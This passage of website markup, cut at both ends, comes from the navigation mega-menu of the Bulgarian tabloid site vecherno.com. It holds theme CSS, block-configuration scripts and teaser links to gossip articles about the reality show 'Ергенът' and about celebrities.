text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_51_d96","tdc_css_class_style":"tdi_51_d96_rand_style","category_id":"229","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_51_d96"}';
block_tdi_51_d96.td_column_number = "3";
block_tdi_51_d96.block_type = "tdb_header_mega_menu";
block_tdi_51_d96.post_count = "5";
block_tdi_51_d96.found_posts = "3272";
block_tdi_51_d96.header_color = "";
block_tdi_51_d96.ajax_pagination_infinite_stop = "";
block_tdi_51_d96.max_num_pages = "655";
tdBlocksArray.push(block_tdi_51_d96);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_51_d96 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/" rel="bookmark" class="td-image-wrap " title="Преди екстеншъните и силикона: Ето как е изглеждала пияната Християна от &#8222;Ергенът&#8220; с 20 кг отгоре! (СНИМКИ)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/03/11569114572170206343.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/" rel="bookmark" title="Преди екстеншъните и силикона: Ето как е изглеждала пияната Християна от &#8222;Ергенът&#8220; с 20 кг отгоре! (СНИМКИ)">Преди екстеншъните и силикона: Ето как е изглеждала пияната Християна от &#8222;Ергенът&#8220; с 20 кг отгоре! (СНИМКИ)</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-01T11:02:38+02:00" >01.03.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Още с първите епизоди на „Ергенът“ скандалът не закъсня, а в основата му бе психоложката Христиана Манова, която се напи и наговори куп глупости...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/" rel="bookmark" class="td-image-wrap " title="ИЗМАМА в „Ергенът“: 36-годишната Магдалена Томова е човек на продуцентите, лансират я яко! (ето доказателството – СНИМКИ)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/03/13550358818036846153-696x363.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/" rel="bookmark" title="ИЗМАМА в „Ергенът“: 36-годишната Магдалена Томова е човек на продуцентите, лансират я яко! (ето доказателството – СНИМКИ)">ИЗМАМА в „Ергенът“: 36-годишната Магдалена Томова е човек на продуцентите, лансират я яко! (ето доказателството – СНИМКИ)</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-01T10:59:39+02:00" >01.03.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">36-годишната Магдалена Томова е една от най-показваните на екран участнички в „Ергенът“. Тя получи първата розова роза от Алек Младенов още първата вечер в...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d1%86%d0%b5%d0%b4%d0%b5%d0%bd%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b1%d1%8f%d0%b3%d0%b0-%d0%be%d1%82-%d1%84%d0%b8/" rel="bookmark" class="td-image-wrap " title="Прецедент в „Ергенът“: Алек бяга от финала с писмо до Наум, не иска никоя от момите!" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/IMG_6841-795x530-1-696x464.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d1%86%d0%b5%d0%b4%d0%b5%d0%bd%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b1%d1%8f%d0%b3%d0%b0-%d0%be%d1%82-%d1%84%d0%b8/" rel="bookmark" title="Прецедент в „Ергенът“: Алек бяга от финала с писмо до Наум, не иска никоя от момите!">Прецедент в „Ергенът“: Алек бяга от финала с писмо до Наум, не иска никоя от момите!</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-23T10:55:44+02:00" >23.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d1%86%d0%b5%d0%b4%d0%b5%d0%bd%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b1%d1%8f%d0%b3%d0%b0-%d0%be%d1%82-%d1%84%d0%b8/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Огромен спойлер изтече за финала на „Ергенът“ от кухнята на предаването. Разкритието изцяло преобръща нещата и гарантира, че ще станем свидетели на прецедент в...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%ba%d1%80%d0%b0%d1%8f%d1%82-%d0%bd%d0%b0-%d0%b5%d0%b4%d0%bd%d0%b0-%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d0%b0-%d0%b0%d1%83%d1%82%d0%be%d0%bf%d1%81%d0%b8%d1%8f%d1%82%d0%b0-%d0%bd%d0%b0-%d1%83%d0%b8%d1%82/" rel="bookmark" class="td-image-wrap " title="Краят на една звезда: Аутопсията на Уитни Хюстън разкри ужасяващата истина &#8211; 11 липсващи зъба, перука и изгнил нос (СНИМКИ)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/2429588504009080602.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%ba%d1%80%d0%b0%d1%8f%d1%82-%d0%bd%d0%b0-%d0%b5%d0%b4%d0%bd%d0%b0-%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d0%b0-%d0%b0%d1%83%d1%82%d0%be%d0%bf%d1%81%d0%b8%d1%8f%d1%82%d0%b0-%d0%bd%d0%b0-%d1%83%d0%b8%d1%82/" rel="bookmark" title="Краят на една звезда: Аутопсията на Уитни Хюстън разкри ужасяващата истина &#8211; 11 липсващи зъба, перука и изгнил нос (СНИМКИ)">Краят на една звезда: Аутопсията на Уитни Хюстън разкри ужасяващата истина &#8211; 11 липсващи зъба, перука и изгнил нос (СНИМКИ)</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-13T12:23:25+02:00" >13.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%ba%d1%80%d0%b0%d1%8f%d1%82-%d0%bd%d0%b0-%d0%b5%d0%b4%d0%bd%d0%b0-%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d0%b0-%d0%b0%d1%83%d1%82%d0%be%d0%bf%d1%81%d0%b8%d1%8f%d1%82%d0%b0-%d0%bd%d0%b0-%d1%83%d0%b8%d1%82/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
За почитателите си тя бе същински ангел – гласът на Уитни Хюстън продължава да вълнува и докосва сърцата ни вече близо 12 години след смъртта...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%82%d1%80%d0%b8%d0%bc%d0%b0-%d0%b8%d0%b7%d0%bf%d1%80%d0%b0%d1%82%d0%b8%d1%85%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd-%d0%b8%d0%b2%d0%b0%d0%bd%d0%be%d0%b2-%d0%b2-%d1%82%d0%b0%d0%b9%d0%bd%d0%be-%d0%bf%d0%be/" rel="bookmark" class="td-image-wrap " title="Трима изпратиха Иван Иванов в тайно погребение" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/11835121166031048439-696x362.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%82%d1%80%d0%b8%d0%bc%d0%b0-%d0%b8%d0%b7%d0%bf%d1%80%d0%b0%d1%82%d0%b8%d1%85%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd-%d0%b8%d0%b2%d0%b0%d0%bd%d0%be%d0%b2-%d0%b2-%d1%82%d0%b0%d0%b9%d0%bd%d0%be-%d0%bf%d0%be/" rel="bookmark" title="Трима изпратиха Иван Иванов в тайно погребение">Трима изпратиха Иван Иванов в тайно погребение</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-09T17:20:16+02:00" >09.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%82%d1%80%d0%b8%d0%bc%d0%b0-%d0%b8%d0%b7%d0%bf%d1%80%d0%b0%d1%82%d0%b8%d1%85%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd-%d0%b8%d0%b2%d0%b0%d0%bd%d0%be%d0%b2-%d0%b2-%d1%82%d0%b0%d0%b9%d0%bd%d0%be-%d0%bf%d0%be/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Поклонението пред голямата звезда на българското кино Иван Иванов в събота в любимата му църква в Панагюрище е посетено от общо трима души –...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_51_d96" data-td_block_id="tdi_51_d96"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_51_d96" data-td_block_id="tdi_51_d96"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-92662"><a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/"><div class="tdb-menu-item-text">Здраве</div><i class="tdb-sub-menu-icon td-icon-menu-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_52_99d td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_52_99d" >
<style>
/* custom css */
.tdi_52_99d .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_52_99d .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(10,0,0,0.05);
				}.tdi_52_99d .block-mega-child-cats a{
					padding: 2px 22px;
				
					color: #000000;
				
					background: rgba(0,0,0,0);
				
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_52_99d .block-mega-child-cats{
					text-align: right;
				}.tdi_52_99d:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_52_99d:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_52_99d.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_52_99d.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_52_99d .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_52_99d .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_52_99d .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_52_99d .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_52_99d .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_52_99d .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_52_99d .entry-thumb{
					background-position: center 50%;
				}.tdi_52_99d .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_52_99d .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_52_99d .td-module-meta-info,
				.ie11 .tdi_52_99d .td-module-meta-info{
				 	flex: auto;
			    }.tdi_52_99d .td-post-vid-time{
					display: block;
				}.tdi_52_99d .entry-title{
					margin: 1px 0 4px 0;
				
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;
				}.tdi_52_99d .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_52_99d .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_52_99d .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_52_99d .td-post-category{
					padding: 6px 0;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_52_99d .entry-review-stars{
					display: inline-block;
				}.tdi_52_99d .td-icon-star,
                .tdi_52_99d .td-icon-star-empty,
                .tdi_52_99d .td-icon-star-half{
					font-size: 15px;
				}.tdi_52_99d .td-module-comments{
					display: none;
				}.tdi_52_99d .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_52_99d:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_52_99d .block-mega-child-cats .cur-sub-cat{
					color: #266fef;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_52_99d .td-post-category:hover{
					color: #000000;
				}.tdi_52_99d .td-module-title a{
					color: #051d2d;
				}.tdi_52_99d .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_52_99d .td-post-author-name a{
					color: #666666;
				}.tdi_52_99d .td-post-author-name:hover a{
					color: #000000;
				}.tdi_52_99d.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_52_99d .td-load-more-wrap a:hover{    
					background-color: #266fef !important;
					border-color: #266fef !important;
				
					border-color: #266fef !important;
				}.tdi_52_99d .td-editor-date,
				.tdi_52_99d .td-editor-date .td-post-author-name,
				.tdi_52_99d .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_52_99d .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_52_99d .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_52_99d .block-mega-child-cats{
					width: 190px;
				}.tdi_52_99d .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_52_99d .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_52_99d .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_52_99d .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_52_99d .td-module-container:before{
					bottom: -18px;
				}.tdi_52_99d .block-mega-child-cats a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_52_99d .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_52_99d .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_52_99d .block-mega-child-cats{
					width: 120px;
				
					padding: 15px 0;
				}.tdi_52_99d .block-mega-child-cats a{
					padding: 0 22px;
				
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_52_99d .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_52_99d .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_52_99d .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_52_99d .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_52_99d .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_52_99d .td-module-container:before{
					bottom: -18px;
				}.tdi_52_99d .entry-title{
					margin: 2px 0 6px 0;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_52_99d .td-post-author-name{
					display: none;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_52_99d .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_52_99d .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_52_99d .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_52_99d .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_52_99d .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_52_99d = new tdBlock();
block_tdi_52_99d.id = "tdi_52_99d";
block_tdi_52_99d.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"","f_elem_font_family":"712","f_elem_font_weight":"500","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJsYW5kc2NhcGUiOiIwIDEwcHgiLCJwb3J0cmFpdCI6IjAgMTBweCJ9","mm_align_screen":"yes","f_title_font_family":"712","f_title_font_weight":"","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","image_height":"66","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiMXB4IDAgNHB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"712","f_mm_sub_font_family":"712","mm_elem_color_a":"#266fef","title_txt_hover":"#266fef","tds_menu_sub_active1-sub_text_color_h":"#266fef","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#266fef","pag_h_border":"#266fef","f_elem_font_line_height":"eyJhbGwiOiI2MXB4IiwibGFuZHNjYXBlIjoiNTFweCIsInBvcnRyYWl0IjoiNTFweCJ9","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-menu-down","sep_color":"#ebebeb","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"6px 0","f_meta_font_family":"712","f_meta_font_weight":"400","f_meta_font_size":"11","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","mm_elem_color":"#000000","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 